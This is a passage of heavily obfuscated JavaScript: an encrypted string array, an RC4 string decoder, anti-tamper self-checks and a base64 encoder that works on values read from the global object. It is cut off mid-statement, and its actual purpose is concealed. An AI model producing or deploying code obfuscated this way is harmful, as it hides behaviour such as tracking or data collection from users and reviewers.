x52\x42\x41\x31\x51\x38\x4f\x5a\x5a\x4d\x4b\x36\x62\x73\x4b\x55\x77\x37\x41\x78\x47\x45\x49\x51\x57\x7a\x76\x44\x76\x54\x77\x63\x56\x38\x4b\x48\x66\x38\x4b\x4f\x4b\x38\x4b\x4e\x59\x73\x4b\x6a\x61\x77\x3d\x3d','\x77\x36\x7a\x44\x76\x55\x34\x3d','\x61\x56\x7a\x43\x69\x31\x4d\x51\x77\x35\x34\x3d','\x77\x72\x2f\x44\x70\x31\x38\x50\x77\x35\x41\x3d','\x77\x34\x48\x44\x6e\x73\x4f\x34\x4f\x48\x77\x72','\x56\x43\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x4d\x4f\x2f\x77\x34\x68\x55\x77\x72\x55\x3d','\x77\x70\x76\x43\x72\x6a\x73\x3d','\x77\x70\x62\x43\x74\x41\x45\x3d','\x43\x55\x58\x43\x6f\x77\x3d\x3d','\x77\x34\x77\x57\x77\x72\x54\x44\x73\x4d\x4b\x6f\x77\x35\x34\x3d','\x77\x70\x2f\x43\x71\x73\x4f\x68','\x77\x71\x62\x44\x6d\x38\x4b\x47','\x64\x77\x76\x44\x67\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x63\x4b\x49\x45\x31\x52\x2b\x4c\x4d\x4f\x61','\x77\x34\x44\x43\x6e\x48\x6b\x55','\x77\x36\x4c\x44\x6a\x67\x4d\x3d','\x58\x4d\x4b\x4a\x62\x47\x72\x44\x6a\x6a\x41\x3d','\x77\x34\x6e\x43\x6d\x33\x45\x49\x77\x71\x64\x4f\x57\x73\x4f\x47\x77\x70\x58\x44\x71\x67\x3d\x3d','\x77\x36\x6f\x6a\x53\x41\x3d\x3d','\x77\x71\x48\x44\x6f\x56\x33\x44\x6e\x73\x4f\x37\x4e\x56\x35\x76\x4c\x67\x33\x44\x72\x42\x58\x44\x67\x42\x58\x43\x68\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x33\x44\x70\x55\x45\x48\x77\x35\x30\x3d','\x50\x6b\x41\x73\x77\x72\x77\x3d','\x51\x38\x4b\x4a\x64\x6c\x6e\x44\x6b\x7a\x55\x79','\x77\x36\x55\x42\x66\x51\x3d\x3d','\x50\x56\x58\x43\x73\x47\x6e\x43\x6d\x63\x4b\x69\x77\x36\x77\x3d','\x54\x45\x72\x43\x6d\x51\x3d\x3d','\x63\x53\x72\x44\x6c\x67\x3d\x3d','\x77\x37\x6f\x38\x45\x48\x72\x44\x67\x73\x4b\x48\x47\x42\x37\x44\x70\x45\x59\x3d','\x55\x78\x6e\x44\x70\x6e\x58\x43\x73\x38\x4b\x43\x77\x71\x37\x43\x74\x51\x58\x44\x6c\x51\x4d\x3d','\x77\x37\x63\x68\x4e\x51\x3d\x3d','\x51\x63\x4b\x52\x77\x71\x6a\x44\x6f\x38\x4f\x2f\x63\x67\x3d\x3d','\x77\x72\x37\x43\x75\x7a\x49\x3d','\x77\x36\x56\x46\x54\x77\x3d\x3d','\x77\x35\x6b\x61\x64\x51\x3d\x3d','\x57\x53\x37\x43\x70\x4d\x4f\x57\x77\x71\x6b\x32\x59\x38\x4f\x77','\x77\x35\x55\x69\x77\x70\x34\x3d','\x43\x31\x39\x32\x77\x37\x63\x30\x77\x35\x59\x3d','\x59\x73\x4f\x6a\x77\x72\x77\x77\x47\x73\x4f\x59\x77\x70\x48\x43\x6f\x38\x4f\x55\x77\x71\x68\x55\x43\x38\x4f\x71\x47\x78\x54\x43\x76\x51\x35\x69\x77\x6f\x46\x59\x77\x36\x6a\x44\x6d\x73\x4b\x47\x77\x37\x70\x2b\x41\x6b\x66\x44\x70\x73\x4b\x61\x45\x63\x4b\x66\x51\x6e\x72\x43\x71\x38\x4b\x62\x4c\x51\x30\x30\x77\x6f\x37\x43\x6b\x67\x3d\x3d','\x53\x38\x4f\x36\x77\x6f\x34\x31\x47\x4d\x4b\x64','\x77\x71\x48\x44\x6b\x43\x67\x3d','\x77\x37\x51\x52\x77\x6f\x6f\x3d','\x77\x72\x7a\x44\x67\x6e\x55\x3d','\x61\x4d\x4f\x4e\x55\x51\x3d\x3d','\x77\x34\x4d\x63\x77\x72\x54\x44\x70\x4d\x4b\x6f\x77\x34\x54\x43\x6e\x4d\x4b\x45\x4c\x73\x4b\x33\x47\x51\x3d\x3d','\x77\x34\x4d\x32\x4d\x73\x4b\x43\x77\x70\x55\x52\x66\x63\x4b\x7a','\x77\x71\x31\x44\x77\x34\x72\x44\x6c\x4d\x4b\x59\x77\x36\x31\x76\x4b\x63\x4b\x47\x77\x37\x6b\x49','\x5a\x38\x4b\x34\x62\x6b\x39\x56\x77\x6f\x56\x63\x77\x72\x4d\x3d','\x77\x36\x55\x6d\x64\x41\x3d\x3d','\x77\x37\x45\x69\x77\x70\x73\x3d','\x53\x73\x4b\x46\x5a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6a\x41\x77\x3d\x3d','\x42\x57\x76\x43\x6f\x4d\x4f\x6a\x77\x72\x51\x7a\x4f\x77\x3d\x3d','\x77\x6f\x35\x63\x77\x35\x6f\x3d','\x46\x43\x54\x43\x67\x73\x4b\x70\x44\x33\x7a\x43\x72\x4d\x4f\x4c\x77\x34\x6e\x44\x74\x73\x4f\x49\x45\x33\x2f\x44\x6e\x48\x45\x52\x77\x72\x38\x3d','\x77\x6f\x54\x44\x75\x57\x50\x43\x67\x38\x4b\x6a','\x77\x70\x41\x2f\x44\x38\x4f\x42\x42\x6c\x44\x44\x70\x43\x64\x4c\x42\x63\x4b\x75\x52\x57\x42\x4a\x56\x63\x4f\x6c\x54\x78\x66\x43\x70\x73\x4f\x66\x4e\x69\x62\x43\x73\x4d\x4f\x66\x65\x48\x33\x43\x73\x38\x4b\x73\x77\x36\x54\x43\x6c\x63\x4b\x4f\x65\x54\x44\x43\x6f\x79\x6a\x43\x75\x4d\x4f\x78\x51\x73\x4b\x4c\x65\x77\x3d\x3d','\x58\x6e\x7a\x43\x6c\x38\x4b\x6d','\x77\x6f\x72\x43\x67\x38\x4f\x53','\x65\x4d\x4f\x6a\x62\x38\x4f\x41\x4b\x69\x49\x3d','\x77\x71\x62\x43\x69\x53\x76\x43\x6f\x38\x4f\x4c\x41\x41\x3d\x3d','\x56\x38\x4f\x6a\x56\x41\x3d\x3d','\x64\x52\x50\x44\x6e\x67\x3d\x3d','\x77\x36\x34\x35\x65\x73\x4b\x42\x77\x70\x4c\x44\x6e\x73\x4f\x6f\x4b\x73\x4f\x65','\x62\x7a\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x49\x62\x77\x72\x6b\x3d','\x4b\x63\x4f\x79\x63\x38\x4f\x53\x4f\x77\x3d\x3d','\x53\x38\x4b\x52\x64\x41\x3d\x3d','\x77\x71\x50\x43\x70\x78\x6b\x3d','\x4a\x30\x2f\x43\x69\x45\x77\x58\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6c\x38\x4f\x77','\x5a\x31\x62\x43\x70\x56\x48\x43\x67\x38\x4b\x71','\x77\x36\x30\x32\x63\x73\x4b\x52\x77\x70\x45\x3d','\x77\x36\x6a\x44\x76\x79\x38\x3d','\x77\x35\x67\x69\x5a\x77\x3d\x3d','\x77\x72\x39\x2b\x44\x67\x3d\x3d','\x56\x73\x4f\x75\x59\x67\x3d\x3d','\x77\x71\x59\x33\x77\x72\x6f\x58\x77\x34\x30\x6f\x43\x38\x4b\x49\x77\x37\x44\x43\x73\x41\x3d\x3d','\x77\x71\x54\x43\x67\x54\x55\x3d','\x4e\x6c\x58\x43\x71\x6c\x72\x43\x68\x4d\x4b\x6e','\x77\x6f\x48\x43\x6d\x53\x45\x3d','\x77\x34\x33\x44\x6c\x45\x63\x35\x77\x35\x45\x3d','\x77\x35\x6b\x57\x64\x69\x46\x63\x54\x67\x3d\x3d','\x56\x38\x4b\x59\x56\x51\x3d\x3d','\x54\x63\x4f\x78\x56\x38\x4b\x66\x77\x72\x54\x44\x6d\x47\x30\x6c','\x77\x72\x6f\x47\x42\x73\x4b\x61\x63\x38\x4f\x77','\x77\x37\x67\x44\x53\x67\x3d\x3d','\x77\x34\x38\x48\x77\x6f\x30\x3d','\x58\x32\x33\x43\x74\x63\x4f\x5a\x77\x72\x4d\x78\x4b\x73\x4f\x2f\x4b\x63\x4f\x49\x59\x38\x4b\x66\x44\x56\x77\x43\x51\x41\x3d\x3d','\x77\x6f\x49\x6d\x4d\x51\x3d\x3d','\x77\x70\x54\x43\x68\x43\x45\x3d','\x77\x6f\x64\x65\x41\x38\x4f\x4c\x61\x63\x4b\x55\x61\x77\x30\x35\x65\x73\x4b\x45\x56\x32\x37\x44\x71\x63\x4b\x75\x65\x73\x4b\x64','\x77\x34\x62\x44\x74\x54\x33\x43\x6c\x73\x4f\x6b\x55\x68\x78\x6b\x64\x67\x3d\x3d','\x77\x71\x66\x44\x67\x53\x58\x43\x6c\x44\x55\x3d','\x77\x70\x4a\x30\x4e\x51\x3d\x3d','\x77\x71\x59\x50\x48\x63\x4b\x61\x62\x73\x4f\x32\x77\x37\x6f\x3d','\x77\x37\x33\x44\x75\x41\x54\x44\x68\x63\x4b\x36\x49\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x79\x49\x47\x77\x35\x52\x64\x44\x63\x4f\x66\x77\x36\x41\x3d','\x77\x72\x4a\x73\x47\x57\x76\x44\x68\x67\x3d\x3d','\x77\x72\x72\x44\x76\x46\x33\x43\x75\x4d\x4b\x4d\x4b\x57\x66\x43\x6e\x4d\x4f\x6f\x66\x77\x4a\x71','\x77\x35\x54\x44\x6b\x79\x55\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x6e\x77\x3d\x3d','\x77\x36\x54\x44\x73\x77\x37\x44\x68\x38\x4b\x6f\x49\x41\x68\x32\x65\x41\x3d\x3d','\x77\x35\x44\x44\x6f\x55\x68\x79\x77\x36\x6f\x5a'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x4a6c36={'\x50\x55\x6c':function _0x2de48f(_0x26aaa2,_0x5320ae){return _0x26aaa2(_0x5320ae);},'\x73\x53\x69':function _0x43fb2c(_0x2f1320,_0x32960b){return _0x2f1320<_0x32960b;},'\x71\x74\x56':function _0x461384(_0x27167e){return _0x27167e();},'\x75\x43\x55':function _0x42f140(_0x406c3a,_0x2eea17){return _0x406c3a!==_0x2eea17;},'\x54\x62\x50':function _0x4bb720(_0x57c4f7,_0x2ddffe){return _0x57c4f7+_0x2ddffe;},'\x4c\x78\x47':function _0x24d5ce(_0xfcd18a,_0x57d875){return _0xfcd18a/_0x57d875;},'\x45\x6b\x50':function _0x4ceea3(_0xefcf7c,_0x3ba576){return _0xefcf7c===_0x3ba576;},'\x51\x51\x41':function _0x4fedc7(_0xd8a2c4,_0x58065a){return _0xd8a2c4>_0x58065a;},'\x49\x58\x6b':function _0x50ad2c(_0x8722db,_0x148816){return _0x8722db-_0x148816;},'\x6a\x75\x43':function _0x52d784(_0x40d230,_0x47a081){return _0x40d230==_0x47a081;},'\x68\x6d\x61':function _0x192b78(_0x4f945f,_0x3e1b47){return _0x4f945f==_0x3e1b47;},'\x46\x79\x74':function _0x25a49d(_0xdf8399,_0x5a6c93){return _0xdf8399(_0x5a6c93);},'\x59\x6e\x51':function _0x2ae9bd(_0x1b45b4,_0x58023c){return _0x1b45b4!==_0x58023c;},'\x58\x52\x78':function _0x2d9bfc(_0x1c40e9,_0x2dda06){return _0x1c40e9==_0x2dda06;},'\x58\x4e\x62':function _0x522a93(_0xd7c7bc,_0x48136c){return _0xd7c7bc==_0x48136c;},'\x4b\x47\x41':function _0x3fff97(_0x1afae9,_0x2053bd){return _0x1afae9(_0x2053bd);},'\x45\x6e\x74':function _0x49592b(_0x2b729f,_0x438157){return _0x2b729f+_0x438157;},'\x51\x73\x50':function _0x2babfa(_0x1dc835,_0x4827f2){return _0x1dc835(_0x4827f2);},'\x70\x61\x46':function _0x476ec6(_0x141d18,_0xf7ffcc){return _0x141d18+_0xf7ffcc;}};var _0x54bd5d=this[_0xd8e0('0x0', '\x75\x74\x65\x63')];var _0x5017f9=_0x54bd5d[_0xd8e0('0x1', '\x40\x6f\x4a\x79')];var _0x2f493a='';var _0x13dd5c='';if(_0x4a6c36[_0xd8e0('0x2', '\x5e\x4a\x6d\x72')](typeof _0x54bd5d[_0xd8e0('0x3', '\x34\x4b\x65\x52')],_0xd8e0('0x4', '\x25\x36\x69\x65'))){_0x2f493a=_0x54bd5d[_0xd8e0('0x5', '\x58\x69\x78\x65')];_0x13dd5c=_0x2f493a[_0xd8e0('0x6', '\x41\x49\x5b\x21')];}var _0x37502f=_0x54bd5d[_0xd8e0('0x7', '\x29\x46\x61\x55')];var _0x2475eb=_0x54bd5d[_0xd8e0('0x8', '\x38\x4d\x75\x39')];var _0x23f9ba=new _0x54bd5d[_0xd8e0('0x9', '\x64\x25\x59\x35')]()[_0xd8e0('0xa', '\x64\x25\x59\x35')]();var _0x1d02a0='';function _0x2cd4e2(_0x3a6a97){var _0x4f24ce={'\x4f\x4e\x43':function _0x1b1b1d(_0x5b8093,_0x466ff7){return _0x5b8093<_0x466ff7;},'\x71\x65\x54':function _0x3fd85f(_0x2983f5,_0x1a4331){return _0x2983f5==_0x1a4331;},'\x46\x4a\x53':function _0x11ec74(_0x5afc99,_0x469452){return _0x5afc99>>_0x469452;},'\x56\x4d\x75':function _0x21be9b(_0x3a4ad4,_0x526afa){return _0x3a4ad4|_0x526afa;},'\x43\x79\x52':function _0x1e4525(_0x61c411,_0x139ab8){return _0x61c411<<_0x139ab8;},'\x63\x79\x42':function _0x50c313(_0x1a4f2a,_0x39711a){return _0x1a4f2a&_0x39711a;},'\x51\x59\x6a':function _0x263bbc(_0x296c56,_0x3996cd){return _0x296c56&_0x3996cd;},'\x55\x56\x6f':function _0x507800(_0x500a8f,_0x383282){return _0x500a8f|_0x383282;},'\x62\x6f\x62':function _0x49d5fd(_0x388b12,_0x36df53){return _0x388b12<<_0x36df53;},'\x4a\x61\x47':function _0xf65818(_0x5757ba,_0xee839){return _0x5757ba==_0xee839;},'\x4b\x56\x69':function _0x6c98cf(_0x5cd42a,_0x4f5203){return _0x5cd42a>>_0x4f5203;},'\x66\x4c\x76':function _0x544ebc(_0x30f97b,_0x36e7a2){return _0x30f97b<<_0x36e7a2;},'\x48\x47\x52':function _0x283edb(_0x195cbd,_0x9c2157){return _0x195cbd&_0x9c2157;},'\x56\x58\x75':function _0x478576(_0x1ea513,_0x2456ad){return _0x1ea513>>_0x2456ad;},'\x63\x52\x67':function _0xf336b5(_0x1148f1,_0x30aba4){return _0x1148f1>>_0x30aba4;}};var _0x324d6b=_0xd8e0('0xb', '\x65\x29\x6e\x56')[_0xd8e0('0xc', '\x65\x29\x6e\x56')]('\x7c'),_0xc21c1a=0x0;while(!![]){switch(_0x324d6b[_0xc21c1a++]){case'\x30':_0x9fb437=_0x3a6a97[_0xd8e0('0xd', '\x50\x7a\x5e\x29')];continue;case'\x31':while(_0x4f24ce[_0xd8e0('0xe', '\x4a\x70\x52\x43')](_0x42ec5a,_0x9fb437)){var _0x49efa9=_0xd8e0('0xf', '\x65\x47\x4e\x52')[_0xd8e0('0x10', '\x4f\x79\x63\x24')]('\x7c'),_0x2f6fa8=0x0;while(!![]){switch(_0x49efa9[_0x2f6fa8++]){case'\x30':if(_0x4f24ce[_0xd8e0('0x11', '\x70\x69\x61\x4a')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x13', '\x50\x7a\x5e\x29')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x14', '\x58\x71\x44\x57')](_0x4f24ce[_0xd8e0('0x15', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x16', '\x65\x47\x4e\x52')](_0x4f24ce[_0xd8e0('0x17', '\x40\x6f\x4a\x79')](_0x9e22cb,0x3),0x4),_0x4f24ce[_0xd8e0('0x18', '\x4e\x4c\x59\x54')](_0x4f24ce[_0xd8e0('0x19', '\x34\x4b\x65\x52')](_0x15ca54,0xf0),0x4)));_0x378e6c+=_0x49b869[_0xd8e0('0x1a', '\x34\x63\x6d\x6d')](_0x4f24ce[_0xd8e0('0x1b', '\x4b\x66\x6b\x62')](_0x4f24ce[_0xd8e0('0x1c', '\x43\x47\x54\x57')](_0x15ca54,0xf),0x2));_0x378e6c+='\x3d';break;}continue;case'\x31':_0x378e6c+=_0x49b869[_0xd8e0('0x1d', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x1e', '\x63\x5b\x6d\x39')](_0x4f24ce[_0xd8e0('0x1f', '\x31\x30\x67\x47')](_0x4f24ce[_0xd8e0('0x20', '\x76\x70\x45\x73')](_0x15ca54,0xf),0x2),(_0x5e87cf&0xc0)>>0x6));continue;case'\x32':_0x378e6c+=_0x49b869[_0xd8e0('0x21', '\x43\x53\x21\x43')](_0x4f24ce[_0xd8e0('0x22', '\x5e\x4a\x6d\x72')](_0x5e87cf,0x3f));continue;case'\x33':_0x5e87cf=_0x3a6a97[_0xd8e0('0x23', '\x77\x6d\x71\x68')](_0x42ec5a++);continue;case'\x34':if(_0x4f24ce[_0xd8e0('0x24', '\x66\x53\x70\x34')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x25', '\x25\x36\x69\x65')](_0x4f24ce[_0xd8e0('0x26', '\x58\x69\x78\x65')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x27', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x28', '\x77\x64\x5e\x4a')](_0x4f24ce[_0xd8e0('0x29', '\x70\x69\x61\x4a')](_0x9e22cb,0x3),0x4));_0x378e6c+='\x3d\x3d';break;}continue;case'\x35':_0x15ca54=_0x3a6a97[_0xd8e0('0x2a', '\x70\x69\x61\x4a')](_0x42ec5a++);continue;case'\x36':_0x378e6c+=_0x49b869[_0xd8e0('0x2b', '\x67\x26\x7a\x6b')](_0x4f24ce[_0xd8e0('0x2c', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x2d', '\x33\x58\x46\x7a')](_0x9e22cb,0x3),0x4)|_0x4f24ce[_0xd8e0('0x2e', '\x38\x4a\x75\x62')](_0x4f24ce[_0xd8e0('0x2f', '\x4f\x79\x63\x24')](_0x15ca54,0xf0),0x4));continue;case'\x37':_0x9e22cb=_0x4f24ce[_0xd8e0('0x30', '\x67\x26\x7a\x6b')](_0x3a6a97[_0xd8e0('0x31', '\x4e\x4c\x59\x54')](_0x42ec5a++),0xff);continue;case'\x38':_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x32', '\x70\x69\x61\x4a')](_0x9e22cb,0x2));continue;}break;}}continue;case'\x32':var _0x49b869=_0xd8e0('0x33', '\x77\x64\x5e\x4a');continue;case'\x33':var _0x378e6c,_0x42ec5a,_0x9fb437;continue;case'\x34':return _0x378e6c;continue;case'\x35':_0x42ec5a=0x0;continue;case'\x36':_0x378e6c='';continue;case'\x37':var _0x9e22cb,_0x15ca54,_0x5e87cf;continue;}break;}}function _0x3861b4(_0x1e3cca){var _0x242ed5=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new 